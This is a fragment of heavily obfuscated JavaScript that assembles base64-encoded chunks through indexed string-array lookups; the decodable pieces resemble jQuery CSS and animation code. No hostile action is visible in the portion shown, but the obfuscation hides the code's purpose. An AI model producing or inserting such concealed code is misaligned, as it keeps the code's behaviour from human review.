2c9e')+_0x24d640('0x13a7')+_0x24d640('0x1de6')+'dGlvbiBlKC'+'l7aWYobCl7'+_0x24d640('0x4050')+_0x24d640('0x1551')+'PSJwb3NpdG'+'lvbjphYnNv'+_0x24d640('0x28a2')+'Z0Oi0xMTEx'+_0x24d640('0x1c7e')+'RoOjYwcHg7'+_0x24d640('0x4a48')+'RvcDoxcHg7'+_0x24d640('0x432e')+_0x24d640('0x22ed'))+(_0x24d640('0x4831')+_0x24d640('0x203d')+_0x24d640('0x4021')+_0x24d640('0x46e6')+_0x24d640('0x2b3c')+_0x24d640('0x25fc')+_0x24d640('0x48e9')+_0x24d640('0x32a1')+'emluZzpib3'+_0x24d640('0x4d20')+_0x24d640('0x2e03')+_0x24d640('0x1f98')+'bDttYXJnaW'+_0x24d640('0x21d0')+_0x24d640('0x21f7')+'B4O3BhZGRp'+_0x24d640('0x3dda')+'dpZHRoOjYw'+_0x24d640('0x48c1')+_0x24d640('0x3c1c')+_0x24d640('0x1863')+_0x24d640('0x41dc')+_0x24d640('0x1863')+'xkKGwpO3Zh'+'ciBlPUMuZ2'+_0x24d640('0x3969')+'ZWRTdHlsZS'+'hsKTtuPSIx'+_0x24d640('0x34f3')+_0x24d640('0x287e')+_0x24d640('0x48dc')+_0x24d640('0xf79')+_0x24d640('0x2c20')+_0x24d640('0x958')+_0x24d640('0x44ba')+_0x24d640('0x1ea9')+_0x24d640('0x49b3')+'dodCkscj0z'+_0x24d640('0x4566')+_0x24d640('0x40bc')+_0x24d640('0x2418')+'5wb3NpdGlv'+'bj0iYWJzb2'+_0x24d640('0x4649')+_0x24d640('0x261d')+_0x24d640('0x3c14')+_0x24d640('0x2c8d')+_0x24d640('0xa5d')+'b3ZlQ2hpbG'+_0x24d640('0x3f55')+_0x24d640('0x432d')+'5jdGlvbiB0'+'KGUpe3JldH'+_0x24d640('0x27ef')+_0x24d640('0x44ee')+_0x24d640('0x2a07')+_0x24d640('0x7cb')+_0x24d640('0x183')+_0x24d640('0x3ca7')+_0x24d640('0x3bf8')+_0x24d640('0x4672')+_0x24d640('0x1736')+_0x24d640('0x4cd6')+_0x24d640('0x156d')+'ZW1lbnQoIm'+'RpdiIpO2wu'+_0x24d640('0x1fa0')+_0x24d640('0x1997')+_0x24d640('0x49c4')+'91bmRDbGlw'+'PSJjb250ZW'+_0x24d640('0x1975')+'bC5jbG9uZU'+_0x24d640('0x335a')+_0x24d640('0x36a0')+_0x24d640('0x25b4')+'bmRDbGlwPS'+_0x24d640('0xa8e')+_0x24d640('0x273')+'N0eWxlPSJj'+_0x24d640('0x13d9')+'JveCI9PT1s'+_0x24d640('0x36a0')+_0x24d640('0x25b4')+_0x24d640('0x4635')+'MuZXh0ZW5k'+_0x24d640('0x3b47')+_0x24d640('0x71e')+'bGlhYmxlOm'+_0x24d640('0x25e')+_0x24d640('0x298f')+'JuIGUoKSxy'+_0x24d640('0x215d')+_0x24d640('0x391d')+'czpmdW5jdG'+_0x24d640('0x2b09')+_0x24d640('0x4b56')+_0x24d640('0x3958')+_0x24d640('0x473')+_0x24d640('0x497f'))+('dGlvbigpe3'+'JldHVybiBl'+'KCksbn0scm'+_0x24d640('0x1198')+_0x24d640('0x4433')+_0x24d640('0x27b')+_0x24d640('0x1cb7')+_0x24d640('0x43c')+'KSxzfSxzY3'+_0x24d640('0x3c8b')+'aXplOmZ1bm'+_0x24d640('0x213a')+_0x24d640('0x42d6')+'UoKSxpfSxy'+'ZWxpYWJsZV'+'RyRGltZW5z'+_0x24d640('0x7af')+'5jdGlvbigp'+'e3ZhciBlLH'+'QsbixyO3Jl'+_0x24d640('0x1945')+_0x24d640('0x152d')+_0x24d640('0x47d8')+_0x24d640('0x2487')+_0x24d640('0x43d')+_0x24d640('0x2947')+'LmNyZWF0ZU'+_0x24d640('0x2623')+_0x24d640('0x1b80')+_0x24d640('0x4072')+_0x24d640('0x41c6')+_0x24d640('0x1dc0')+_0x24d640('0x3a51')+_0x24d640('0x210f')+_0x24d640('0x417')+_0x24d640('0x3a18')+'b2x1dGU7bG'+'VmdDotMTEx'+_0x24d640('0x40b8')+_0x24d640('0x2a3f')+_0x24d640('0x4d96')+_0x24d640('0x39d')+'LHQuc3R5bG'+'UuY3NzVGV4'+_0x24d640('0x3a35')+_0x24d640('0xd7c')+_0x24d640('0x3981')+_0x24d640('0xeb1')+_0x24d640('0x291c')+_0x24d640('0x2c6c')+_0x24d640('0x4aaf')+_0x24d640('0x2372')+'eCIsbi5zdH'+'lsZS5kaXNw'+_0x24d640('0x3ca6')+_0x24d640('0x2088')+'YXBwZW5kQ2'+_0x24d640('0x35ff')+_0x24d640('0x14a1')+'hpbGQodCku'+_0x24d640('0x14a1')+_0x24d640('0x1181')+_0x24d640('0x1172')+_0x24d640('0x33c0')+_0x24d640('0x2c78')+'ksYT1wYXJz'+_0x24d640('0x1391')+_0x24d640('0x20d2')+_0x24d640('0x16e9')+_0x24d640('0x7a7')+'b3JkZXJUb3'+_0x24d640('0x29d6')+_0x24d640('0x16e9')+_0x24d640('0x7a7')+_0x24d640('0xa2a')+_0x24d640('0x2de5')+'aCwxMCk9PT'+_0x24d640('0xccb')+_0x24d640('0x151b')+_0x24d640('0x1ca9')+_0x24d640('0x1aca')+_0x24d640('0x6c9')+_0x24d640('0x261b')+_0x24d640('0xc59')+_0x24d640('0x2087')+'wiTW96Iiwi'+_0x24d640('0x2767')+_0x24d640('0x4072')+_0x24d640('0x41c6')+_0x24d640('0x1dc0')+_0x24d640('0x1488')+'hlPXt9O2Z1'+_0x24d640('0xbb7')+'ZlKGUpe3Zh'+_0x24d640('0x3673')+_0x24d640('0x2847')+_0x24d640('0x29c9')+_0x24d640('0x3bc7')+_0x24d640('0x32ef')+_0x24d640('0x18bc'))+(_0x24d640('0x4d5d')+'Z1bmN0aW9u'+_0x24d640('0x48e2')+_0x24d640('0xa03')+_0x24d640('0x37f4')+_0x24d640('0x333c')+'LnNsaWNlKD'+_0x24d640('0x3e47')+_0x24d640('0xfd2')+'doaWxlKG4t'+_0x24d640('0x1568')+_0x24d640('0x37d3')+_0x24d640('0x4d42')+'JldHVybiBl'+_0x24d640('0x35be')+_0x24d640('0x1f3a')+_0x24d640('0x2236')+_0x24d640('0x4510')+_0x24d640('0xbe8')+_0x24d640('0x250f')+'ZT17cG9zaX'+_0x24d640('0x3db5')+_0x24d640('0x2214')+_0x24d640('0x358e')+_0x24d640('0x2a9')+'RkZW4iLGRp'+_0x24d640('0x469f')+'Jsb2NrIn0s'+_0x24d640('0x3154')+_0x24d640('0x3cac')+_0x24d640('0x2042')+_0x24d640('0x1991')+_0x24d640('0xba2')+_0x24d640('0xddd')+_0x24d640('0x3ab7')+'UsdCxuKXt2'+_0x24d640('0x29df')+_0x24d640('0x779')+_0x24d640('0xdaa')+'ByP01hdGgu'+_0x24d640('0x118c')+_0x24d640('0x2131')+_0x24d640('0x2a9f')+_0x24d640('0x2f8c')+'KTp0fWZ1bm'+_0x24d640('0x3a64')+_0x24d640('0x2100')+_0x24d640('0x36f2')+_0x24d640('0x3ccf')+_0x24d640('0x2205')+_0x24d640('0x3d57')+_0x24d640('0x2728')+_0x24d640('0x412')+'I/ImJvcmRl'+'ciI6ImNvbn'+_0x24d640('0x3e1c')+'ZXR1cm4gMD'+_0x24d640('0x35ad')+_0x24d640('0xf5f')+_0x24d640('0xd57')+'PT09biYmKH'+_0x24d640('0x4428')+'KGUsbituZV'+_0x24d640('0x38df')+_0x24d640('0x2a27')+_0x24d640('0x4c0a')+'PT09biYmKH'+'UtPVMuY3Nz'+_0x24d640('0x2f9a')+_0x24d640('0xc2d')+_0x24d640('0x406b')+_0x24d640('0x24f')+_0x24d640('0x2a06')+_0x24d640('0x2145')+_0x24d640('0x481b')+_0x24d640('0x1b18')+'K25lW2FdKy'+_0x24d640('0xbc6')+'ITAsaSkpKT'+'oodSs9Uy5j'+_0x24d640('0x3a7')+_0x24d640('0x1b1d')+'bmVbYV0sIT'+_0x24d640('0x1443')+'ZGRpbmciIT'+_0x24d640('0x434f')+_0x24d640('0x481b')+_0x24d640('0x1b18')+'K25lW2FdKy'+_0x24d640('0xbc6')+_0x24d640('0x4b24')+_0x24d640('0x11c9')+_0x24d640('0x527')+_0x24d640('0x4037')+'XSsiV2lkdG'+_0x24d640('0x2329')+_0x24d640('0x4556')+_0x24d640('0x27b4')+_0x24d640('0x3f98')+'1hdGgubWF4')+(_0x24d640('0x33a5')+'5jZWlsKGVb'+_0x24d640('0x4ac2')+_0x24d640('0x45ff')+_0x24d640('0x5bb')+_0x24d640('0x4b07')+_0x24d640('0x4e25')+_0x24d640('0x2f6d')+_0x24d640('0x1fac')+'ApLHV9ZnVu'+_0x24d640('0x26c9')+'UoZSx0LG4p'+_0x24d640('0x2f38')+_0x24d640('0x3599')+_0x24d640('0x817')+_0x24d640('0x71e')+'bGlhYmxlKC'+_0x24d640('0x2442')+_0x24d640('0x348f')+_0x24d640('0x3dc4')+_0x24d640('0x481b')+_0x24d640('0x4cfa')+_0x24d640('0x19dd')+_0x24d640('0x2e57')+_0x24d640('0x2815')+_0x24d640('0x1754')+'ZmZzZXQiK3'+_0x24d640('0x3cc')+_0x24d640('0x49f8')+_0x24d640('0x1330')+'aWNlKDEpO2'+_0x24d640('0x2709')+_0x24d640('0x30b4')+_0x24d640('0x3eea')+_0x24d640('0x2083')+'E9ImF1dG8i'+_0x24d640('0x3db9')+_0x24d640('0x29a4')+_0x24d640('0xa0e')+_0x24d640('0x1135')+_0x24d640('0x49cf')+_0x24d640('0x4ac0')+_0x24d640('0x3cfa')+_0x24d640('0x2fa1')+_0x24d640('0x244f')+_0x24d640('0x5b0')+'dXRvIj09PW'+_0x24d640('0x3ff0')+_0x24d640('0x47c4')+_0x24d640('0x121d')+'aW5lIj09PV'+_0x24d640('0x161b')+_0x24d640('0x4699')+_0x24d640('0xffc')+_0x24d640('0x1104')+_0x24d640('0x953')+_0x24d640('0x3ebd')+_0x24d640('0x5d4')+'KGk9ImJvcm'+_0x24d640('0x49f4')+_0x24d640('0x30f4')+_0x24d640('0x420f')+_0x24d640('0x414e')+_0x24d640('0x294f')+_0x24d640('0x2262')+_0x24d640('0xeb6')+_0x24d640('0x2812')+_0x24d640('0x1a26')+'bG9hdChhKX'+_0x24d640('0x33f7')+_0x24d640('0x35cb')+'hpPyJib3Jk'+_0x24d640('0x30f9')+'50ZW50Iiks'+_0x24d640('0x47f4')+'JweCJ9ZnVu'+_0x24d640('0x2bb6')+'QoZSx0LG4s'+_0x24d640('0xb42')+_0x24d640('0x249e')+'IGV0LnByb3'+'RvdHlwZS5p'+_0x24d640('0xf37')+_0x24d640('0x1cd9')+_0x24d640('0x4cfe')+_0x24d640('0x4e04')+'b2tzOntvcG'+'FjaXR5Ontn'+_0x24d640('0x116f')+_0x24d640('0x4da4')+'KXtpZih0KX'+_0x24d640('0x1458')+_0x24d640('0x24ca')+_0x24d640('0x1749')+'cmV0dXJuIi'+_0x24d640('0x4211')+'IjpufX19fS'+_0x24d640('0x1249')+_0x24d640('0x3f54')+'1hdGlvbkl0')+('ZXJhdGlvbk'+_0x24d640('0x1fa4')+_0x24d640('0x27f1')+'NvdW50OiEw'+'LGZpbGxPcG'+_0x24d640('0x1baf')+_0x24d640('0x37d7')+_0x24d640('0x37bd')+_0x24d640('0x1685')+'s6ITAsZm9u'+_0x24d640('0x4c6')+'ohMCxncmlk'+'QXJlYTohMC'+_0x24d640('0x445')+_0x24d640('0x3781')+_0x24d640('0x3554')+_0x24d640('0x4aa4')+_0x24d640('0x3603')+'bHVtblN0YX'+_0x24d640('0xa12')+'aWRSb3c6IT'+_0x24d640('0x2c5a')+_0x24d640('0x3b24')+_0x24d640('0x7b8')+_0x24d640('0x2d26')+'AsbGluZUhl'+'aWdodDohMC'+_0x24d640('0x3704')+_0x24d640('0x1e5b')+'VyOiEwLG9y'+_0x24d640('0x49c3')+_0x24d640('0x498e')+'OiEwLHpJbm'+_0x24d640('0x400b')+_0x24d640('0x2d89')+'xjc3NQcm9w'+_0x24d640('0xcfc')+'lsZTpmdW5j'+_0x24d640('0x2d04')+_0x24d640('0x11de')+_0x24d640('0x3e2d')+_0x24d640('0x259b')+_0x24d640('0x41cc')+_0x24d640('0x2c40')+_0x24d640('0x2187')+'Uuc3R5bGUp'+_0x24d640('0x23be')+_0x24d640('0x3376')+_0x24d640('0x4609')+_0x24d640('0x137a')+_0x24d640('0xb8f')+_0x24d640('0x4074')+_0x24d640('0x379')+_0x24d640('0x3535')+_0x24d640('0x1fd0')+_0x24d640('0x1285')+_0x24d640('0x1fd0')+_0x24d640('0x4f2')+'aWQgMD09PW'+_0x24d640('0x901')+'IGEmJiJnZX'+_0x24d640('0x32fa')+_0x24d640('0x3bf5')+_0x24d640('0x3cb5')+_0x24d640('0x832')+_0x24d640('0x218f')+'W3RdOyJzdH'+_0x24d640('0x3a58')+'KG89dHlwZW'+_0x24d640('0x39d6')+_0x24d640('0x4316')+_0x24d640('0x2917')+_0x24d640('0x341')+'49c2UoZSx0'+'LGkpLG89Im'+_0x24d640('0x24c5')+_0x24d640('0x4b5b')+'4mJm49PW4m'+_0x24d640('0x225')+_0x24d640('0x2491')+_0x24d640('0xb2f')+_0x24d640('0x83d')+_0x24d640('0x2ee1')+_0x24d640('0x3f82')+'c10/IiI6In'+_0x24d640('0x3315')+'Y2xlYXJDbG'+_0x24d640('0x4aff')+_0x24d640('0x27d3')+_0x24d640('0x4187')+_0x24d640('0x4634')+_0x24d640('0x4da')+_0x24d640('0x7e9')+'x8KGxbdF09'+'ImluaGVyaX'+'QiKSxhJiYi'+_0x24d640('0x3625')+_0x24d640('0x3d42')+'MD09PShuPW'+_0x24d640('0x203c'))+(_0x24d640('0x4561')+'h1P2wuc2V0'+_0x24d640('0xbda')+'kodCxuKTps'+_0x24d640('0x1aa0')+_0x24d640('0x1c81')+_0x24d640('0x3dbc')+_0x24d640('0x17b1')+_0x24d640('0x21d1')+_0x24d640('0x9b3')+_0x24d640('0x3a5b')+_0x24d640('0x4043')+_0x24d640('0x721')+_0x24d640('0x3a98')+_0x24d640('0x3b23')+_0x24d640('0x4af1')+'c1t0XXx8Uy'+'5jc3NIb29r'+_0x24d640('0x16d6')+_0x24d640('0xf9d')+'YSYmKGk9YS'+_0x24d640('0x3d90')+_0x24d640('0x3bec')+_0x24d640('0x765')+_0x24d640('0x2fe2')+_0x24d640('0x1e3c')+_0x24d640('0x2291')+_0x24d640('0x13c1')+_0x24d640('0x7b7')+'UmJihpPVFl'+_0x24d640('0x2f26')+'09PW58fG4/'+'KG89cGFyc2'+_0x24d640('0xbe3')+_0x24d640('0x4c62')+_0x24d640('0x25b7')+_0x24d640('0x2f3a')+_0x24d640('0x4328')+_0x24d640('0x46dc')+_0x24d640('0x3ed2')+_0x24d640('0x42e')+'J3aWR0aCJd'+'LGZ1bmN0aW'+_0x24d640('0x44c0')+_0x24d640('0x1dae')+_0x24d640('0x2e45')+_0x24d640('0x3b1b')+_0x24d640('0x2ead')+_0x24d640('0x2990')+'h0KXJldHVy'+'biFHZS50ZX'+'N0KFMuY3Nz'+'KGUsImRpc3'+_0x24d640('0x2186')+_0x24d640('0xf6a')+'xpZW50UmVj'+_0x24d640('0x1891')+_0x24d640('0x3707')+_0x24d640('0x4d91')+_0x24d640('0xd0a')+_0x24d640('0x15d4')+'kud2lkdGg/'+_0x24d640('0x2e2e')+_0x24d640('0xdac')+'WWUsZnVuY3'+_0x24d640('0x1300')+_0x24d640('0x3d45')+'UoZSx1LG4p'+_0x24d640('0x2747')+_0x24d640('0x39f1')+_0x24d640('0x49c7')+_0x24d640('0x28f9')+'aT1NZShlKS'+_0x24d640('0x1231')+_0x24d640('0x333')+_0x24d640('0x31d')+'ImFic29sdX'+_0x24d640('0x700')+_0x24d640('0xa9e')+'4sYT0ob3x8'+_0x24d640('0x6f1')+_0x24d640('0x4d20')+'Ij09PVMuY3'+_0x24d640('0x46eb')+_0x24d640('0x4159')+_0x24d640('0x4903')+_0x24d640('0x2140')+_0x24d640('0x9be')+_0x24d640('0x1830')+_0x24d640('0x36c9')+_0x24d640('0x4bb3')+'1hdGguY2Vp'+'bChlWyJvZm'+_0x24d640('0x1d6a')+_0x24d640('0x16f2')+'BlckNhc2Uo'+_0x24d640('0xbdc')+'NlKDEpXS1w'+_0x24d640('0x158b')+_0x24d640('0x2460'))+(_0x24d640('0x4479')+_0x24d640('0x3df7')+_0x24d640('0x424b')+'0uNSkpLHMm'+_0x24d640('0x15f4')+_0x24d640('0x587')+_0x24d640('0x265d')+_0x24d640('0x24cd')+'fCJweCIpJi'+'YoZS5zdHls'+_0x24d640('0x3835')+_0x24d640('0x4d9f')+'ZSx1KSksSm'+_0x24d640('0x43b8')+_0x24d640('0x144e')+_0x24d640('0x2762')+'Lm1hcmdpbk'+'xlZnQ9X2Uo'+_0x24d640('0x48ed')+'JsZU1hcmdp'+_0x24d640('0xd8d')+_0x24d640('0x3c63')+'ZSx0KXtpZi'+_0x24d640('0xe09')+'bihwYXJzZU'+_0x24d640('0x1b16')+'KGUsIm1hcm'+_0x24d640('0x4274')+'KSl8fGUuZ2'+_0x24d640('0x4148')+_0x24d640('0x3149')+_0x24d640('0x379b')+_0x24d640('0x79b')+_0x24d640('0x23df')+_0x24d640('0x2684')+'B9LGZ1bmN0'+'aW9uKCl7cm'+_0x24d640('0x29c3')+'Z2V0Qm91bm'+_0x24d640('0xd0a')+_0x24d640('0x15d4')+_0x24d640('0x46d0')+_0x24d640('0x1584')+_0x24d640('0x2774')+_0x24d640('0xc5e')+_0x24d640('0x7e1')+'ZGluZzoiIi'+_0x24d640('0x61d')+_0x24d640('0x26a')+'0sZnVuY3Rp'+'b24oaSxvKX'+'tTLmNzc0hv'+_0x24d640('0x1b1e')+_0x24d640('0x3492')+_0x24d640('0x2f4')+_0x24d640('0x4146')+_0x24d640('0x75f')+_0x24d640('0x37d')+_0x24d640('0x1e06')+'luZyI9PXR5'+'cGVvZiBlP2'+_0x24d640('0x1a7')+_0x24d640('0x1e89')+_0x24d640('0x46f1')+_0x24d640('0x2a63')+'VbdF0rb109'+_0x24d640('0x2414')+'t0LTJdfHxy'+_0x24d640('0x1318')+'VybiBufX0s'+_0x24d640('0x319c')+'IhPT1pJiYo'+_0x24d640('0x1dae')+_0x24d640('0x1ac0')+'LnNldD1KZS'+_0x24d640('0x4d90')+_0x24d640('0x28f7')+_0x24d640('0x1b1f')+_0x24d640('0x3c1b')+_0x24d640('0x4cdd')+_0x24d640('0x2488')+'hpcyxmdW5j'+'dGlvbihlLH'+_0x24d640('0x1e08')+'IHIsaSxvPX'+_0x24d640('0x1f9e')+_0x24d640('0x41cd')+'5pc0FycmF5'+_0x24d640('0x444c')+_0x24d640('0xbb5')+'KSxpPXQubG'+'VuZ3RoO2E8'+_0x24d640('0x3e2b')+_0x24d640('0x269d')+'LmNzcyhlLH'+_0x24d640('0x489c')+_0x24d640('0x1b3c')+_0x24d640('0x31f8')+_0x24d640('0x1e1')+'QgMCE9PW4/')+(_0x24d640('0x44c5')+_0x24d640('0x2b70')+_0x24d640('0x5af')+'x0KX0sZSx0'+_0x24d640('0x1205')+_0x24d640('0x1d2b')+'bmd0aCl9fS'+_0x24d640('0x4354')+_0x24d640('0x4cde')+_0x24d640('0x37d1')+_0x24d640('0x3e40')+'N0cnVjdG9y'+_0x24d640('0x1aee')+'Q6ZnVuY3Rp'+_0x24d640('0x3fa3')+_0x24d640('0x4438')+_0x24d640('0xbb9')+_0x24d640('0x174c')+'aXMucHJvcD'+_0x24d640('0x4305')+_0x24d640('0x40bb')+_0x24d640('0x114d')+_0x24d640('0x23f1')+_0x24d640('0x4243')+_0x24d640('0x38f2')+'9ucz10LHRo'+_0x24d640('0x2dee')+'Q9dGhpcy5u'+_0x24d640('0x2d80')+_0x24d640('0x45d1')+_0x24d640('0x4a6e')+_0x24d640('0x202')+_0x24d640('0x5c9')+_0x24d640('0x1717')+_0x24d640('0x3c07')+_0x24d640('0x3058')+_0x24d640('0x3b43')+_0x24d640('0x39f1')+_0x24d640('0x4a4')+_0x24d640('0x2fda')+_0x24d640('0x4d4f')+_0x24d640('0x9d6')+_0x24d640('0x3817')+'VybiBlJiZl'+_0x24d640('0x331f')+_0x24d640('0x1632')+'KTpldC5wcm'+_0x24d640('0x17b2')+'X2RlZmF1bH'+_0x24d640('0x3d5f')+'aXMpfSxydW'+'46ZnVuY3Rp'+_0x24d640('0x12a5')+_0x24d640('0x4226')+_0x24d640('0x29e6')+_0x24d640('0x45b2')+'cy5wcm9wXT'+'tyZXR1cm4g'+_0x24d640('0x3520')+_0x24d640('0x2b87')+_0x24d640('0xdcd')+_0x24d640('0x251d')+_0x24d640('0xd71')+_0x24d640('0x3c45')+_0x24d640('0x28f2')+_0x24d640('0x1f21')+_0x24d640('0x18c5')+_0x24d640('0x3db7')+_0x24d640('0x30f8')+_0x24d640('0x71c')+_0x24d640('0x12b5')+_0x24d640('0x2ca2')+'bik6dGhpcy'+_0x24d640('0x45e8')+'LHRoaXMubm'+_0x24d640('0xda2')+_0x24d640('0x3440')+_0x24d640('0x1244')+_0x24d640('0x1bad')+_0x24d640('0xab6')+'dGhpcy5vcH'+_0x24d640('0xd69')+_0x24d640('0x21e7')+_0x24d640('0x4cb5')+_0x24d640('0x4be0')+_0x24d640('0x403c')+'cy5lbGVtLH'+'RoaXMubm93'+'LHRoaXMpLG'+_0x24d640('0x4001')+_0x24d640('0x1035')+'RoaXMpOmV0'+'LnByb3BIb2'+_0x24d640('0x44e3')+_0x24d640('0x6f2')+_0x24d640('0x17ff')+_0x24d640('0x4a63')+_0x24d640('0x4593')+_0x24d640('0x1f1e')+'1ldC5wcm90')+('b3R5cGUsKG'+_0x24d640('0x408d')+_0x24d640('0x3f56')+_0x24d640('0x1d26')+_0x24d640('0x3d32')+'5jdGlvbihl'+_0x24d640('0x49ea')+'tyZXR1cm4g'+_0x24d640('0x32cb')+_0x24d640('0x241a')+_0x24d640('0x1b73')+_0x24d640('0x1b0d')+_0x24d640('0x33fb')+'JvcF0mJm51'+'bGw9PWUuZW'+'xlbS5zdHls'+_0x24d640('0x341a')+_0x24d640('0x105b')+_0x24d640('0x1d55')+'BdOih0PVMu'+_0x24d640('0xfde')+_0x24d640('0x2647')+'b3AsIiIpKS'+_0x24d640('0x6e3')+_0x24d640('0x13f8')+_0x24d640('0x1b90')+'dW5jdGlvbi'+_0x24d640('0x3816')+'LnN0ZXBbZS'+_0x24d640('0x3e54')+'LmZ4LnN0ZX'+'BbZS5wcm9w'+_0x24d640('0x2021')+_0x24d640('0x1240')+_0x24d640('0x42b')+_0x24d640('0x172e')+'c3NIb29rc1'+_0x24d640('0x14c3')+'JiZudWxsPT'+_0x24d640('0x454c')+_0x24d640('0x30c')+'UoZS5wcm9w'+'KV0/ZS5lbG'+'VtW2UucHJv'+_0x24d640('0x4d2c')+_0x24d640('0x3799')+_0x24d640('0x2eb8')+'0sZS5wcm9w'+_0x24d640('0x40f6')+_0x24d640('0x4a98')+_0x24d640('0x33cb')+_0x24d640('0x3889')+_0x24d640('0x29e6')+_0x24d640('0x3686')+_0x24d640('0x22d6')+'17c2V0OmZ1'+_0x24d640('0x3c1b')+_0x24d640('0x3d83')+_0x24d640('0x324e')+_0x24d640('0x114f')+_0x24d640('0x643')+_0x24d640('0x4db0')+_0x24d640('0x1133')+_0x24d640('0x3b01')+_0x24d640('0xa43')+_0x24d640('0x3689')+'c2luZz17bG'+'luZWFyOmZ1'+_0x24d640('0x3c1b')+_0x24d640('0x40e4')+_0x24d640('0x276d')+_0x24d640('0x2533')+_0x24d640('0xb99')+_0x24d640('0x3f5')+_0x24d640('0x6f0')+'NvcyhlKk1h'+_0x24d640('0x234e')+_0x24d640('0x2784')+_0x24d640('0x2e3e')+_0x24d640('0x1262')+_0x24d640('0x9ae')+_0x24d640('0x3424')+'LmluaXQsUy'+_0x24d640('0x298e')+_0x24d640('0x3aa0')+_0x24d640('0x1c3c')+'dCxpdCxvdD'+'0vXig/OnRv'+'Z2dsZXxzaG'+_0x24d640('0x1263')+_0x24d640('0x30a6')+_0x24d640('0x26fa')+_0x24d640('0x336d')+_0x24d640('0x415f')+_0x24d640('0x36cf')+_0x24d640('0x359f')+_0x24d640('0x3565')+'YmQy5yZXF1'+_0x24d640('0x2a30')+'F0aW9uRnJh')+('bWU/Qy5yZX'+_0x24d640('0x2b48')+_0x24d640('0x10e4')+'JhbWUoc3Qp'+'OkMuc2V0VG'+_0x24d640('0x43a4')+_0x24d640('0x2a37')+'ludGVydmFs'+'KSxTLmZ4Ln'+_0x24d640('0x3ff9')+_0x24d640('0x13a7')+'4gdXQoKXty'+_0x24d640('0x872')+_0x24d640('0x579')+_0x24d640('0x485d')+_0x24d640('0x213a')+'dHQ9dm9pZC'+_0x24d640('0x39cd')+_0x24d640('0x1f9a')+_0x24d640('0x728')+_0x24d640('0x163e')+'hlLHQpe3Zh'+'ciBuLHI9MC'+_0x24d640('0x2e16')+_0x24d640('0x3dd0')+_0x24d640('0x460')+_0x24d640('0x3c5e')+_0x24d640('0x48fe')+'WyJtYXJnaW'+_0x24d640('0x2a66')+_0x24d640('0x49b6')+_0x24d640('0x412b')+_0x24d640('0x3c2e')+_0x24d640('0x39c5')+_0x24d640('0x26ee')+_0x24d640('0xdb4')+_0x24d640('0x480b')+_0x24d640('0x3c6f')+_0x24d640('0x109b')+_0x24d640('0x2566')+_0x24d640('0x25af')+_0x24d640('0x2ed1')+_0x24d640('0x6bd')+_0x24d640('0x419c')+_0x24d640('0x1eef')+_0x24d640('0x3cc8')+_0x24d640('0x2447')+_0x24d640('0x34dd')+_0x24d640('0x21ee')+_0x24d640('0x30b')+_0x24d640('0x49e2')+_0x24d640('0x252b')+_0x24d640('0x47d2')+_0x24d640('0x140b')+_0x24d640('0x2403')+_0x24d640('0x4893')+_0x24d640('0x4d0c')+_0x24d640('0x1a1b')+_0x24d640('0x1998')+'AsaT1mdC5w'+_0x24d640('0x234b')+_0x24d640('0x3c91')+'aCxzPVMuRG'+_0x24d640('0x3642')+_0x24d640('0x896')+_0x24d640('0x2df7')+_0x24d640('0x1be6')+'xldGUgdS5l'+_0x24d640('0x10b0')+'1mdW5jdGlv'+_0x24d640('0x1e9b')+_0x24d640('0x3f4d')+_0x24d640('0xcde')+_0x24d640('0x1a79')+_0x24d640('0x1560')+'Q9TWF0aC5t'+_0x24d640('0x11c8')+_0x24d640('0x1b9a')+_0x24d640('0x4c9d')+'F0aW9uLWUp'+_0x24d640('0x4ae4')+'9sLmR1cmF0'+'aW9ufHwwKS'+'xyPTAsaT1s'+_0x24d640('0x3136')+_0x24d640('0x431')+_0x24d640('0xf97')+_0x24d640('0x2793')+_0x24d640('0x2e95')+_0x24d640('0x3874')+_0x24d640('0x41fa')+_0x24d640('0x2b3f')+_0x24d640('0x171a')+'4sdF0pLG48'+_0x24d640('0x4d86')+'hpfHxzLm5v'+'dGlmeVdpdG'+_0x24d640('0x435a')+_0x24d640('0xbfb')+_0x24d640('0x2e07'))+('aXRoKG8sW2'+'xdKSwhMSl9'+_0x24d640('0x3d9e')+_0x24d640('0x9bf')+_0x24d640('0x3f7d')+'JvcHM6Uy5l'+_0x24d640('0x4535')+_0x24d640('0x4616')+_0x24d640('0x4573')+_0x24d640('0x1d7f')+_0x24d640('0x2e5f')+_0x24d640('0x4b52')+_0x24d640('0x4c87')+_0x24d640('0x461b')+_0x24d640('0x3f64')+_0x24d640('0x29d0')+_0x24d640('0x2496')+_0x24d640('0x4c37')+_0x24d640('0xd18')+'9yaWdpbmFs'+_0x24d640('0xaf2')+_0x24d640('0x1d1c')+_0x24d640('0x45ca')+'x8dXQoKSxk'+_0x24d640('0x855')+_0x24d640('0x34cc')+'aW9uLHR3ZW'+_0x24d640('0xff1')+_0x24d640('0x4a8')+_0x24d640('0x15c2')+_0x24d640('0x2d04')+_0x24d640('0xadc')+_0x24d640('0xa7e')+'4obyxsLm9w'+_0x24d640('0x361f')+_0x24d640('0x38be')+_0x24d640('0x3d07')+'FzaW5nW2Vd'+_0x24d640('0x404d')+_0x24d640('0x3367')+_0x24d640('0x4556')+_0x24d640('0x3e98')+_0x24d640('0x1880')+'huKSxufSxz'+_0x24d640('0x3f4c')+_0x24d640('0x2a20')+_0x24d640('0x4770')+_0x24d640('0xb9b')+_0x24d640('0x1789')+_0x24d640('0x43dd')+_0x24d640('0x677')+_0x24d640('0x207')+_0x24d640('0x1d2')+_0x24d640('0x34fc')+'O3QrKylsLn'+_0x24d640('0x4241')+_0x24d640('0x3fbf')+_0x24d640('0x4c6c')+_0x24d640('0x4617')+_0x24d640('0x2b3f')+'aChvLFtsLD'+_0x24d640('0x2f8b')+_0x24d640('0x4dd1')+'dpdGgobyxb'+_0x24d640('0x2bb5')+_0x24d640('0x24e0')+_0x24d640('0x248f')+_0x24d640('0x1bc5')+_0x24d640('0x3846')+_0x24d640('0x41f6')+_0x24d640('0xaa0')+'Z1bmN0aW9u'+_0x24d640('0x29a3')+'FyIG4scixp'+_0x24d640('0x2a3')+_0x24d640('0x490c')+_0x24d640('0x2feb')+_0x24d640('0x1fcc')+_0x24d640('0x3f0c')+_0x24d640('0x364b')+_0x24d640('0x4587')+_0x24d640('0x6e1')+_0x24d640('0x1b51')+_0x24d640('0x17de')+_0x24d640('0x2231')+_0x24d640('0x2b51')+'byxkZWxldG'+_0x24d640('0xd00')+'KGE9Uy5jc3'+_0x24d640('0x3e6')+_0x24d640('0x93b')+_0x24d640('0x3c51')+_0x24d640('0x1be2')+_0x24d640('0x2fea')+_0x24d640('0x441c')+_0x24d640('0x73c')+_0x24d640('0x849')+'8pbiBpbiBl'+_0x24d640('0